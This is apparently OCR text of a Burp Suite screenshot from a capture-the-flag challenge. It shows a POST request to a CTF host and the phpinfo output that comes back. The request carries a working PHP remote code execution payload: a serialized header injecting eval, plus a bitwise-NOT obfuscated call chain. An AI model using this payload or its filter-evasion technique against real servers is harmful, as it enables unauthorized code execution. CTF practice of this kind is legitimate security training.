 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28821
3 Content-Length: 191
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node4.anna.nssctf.cn:28821
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://node4.anna.nssctf.cn:28821/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14 cmd:a:2:{i:0;s:0:"";i:1;s:21:"}eval($_POST["a"]);//";}
15
16 cmd=
[~%9c%8d%9a%9e%8b%9a%a0%99%8a%91%9c%8b%96%90%91][!%FF](...[~%8a%
91%8c%9a%8d%96%9e%93%96%85%9a][!%FF]([~%9a%91%9b][!%FF]([~%98%9a
%8b%9e%93%93%97%9a%9e%9b%9a%8d%8c][!%FF]())));&a=phpinfo();
响应
美化 Raw Hex 页面渲染 \n
PHP Version 7.2.34
System Linux 1c231c16a6b74fef 5.4.0-77-gene
Build Date Dec 11 2020 10:50:00
Configure Command './configure' '--build=x86_64-linux-gnu'
dir=/usr/local/etc/php/conf.d' '--enable-
mbstring' '--enable-mysqlnd' '--with-pas
sqlite3=/usr' '--with-curl' '--with-libedit' '-
disable-cgi' 'build_alias=x86_64-linux-g
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ex
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring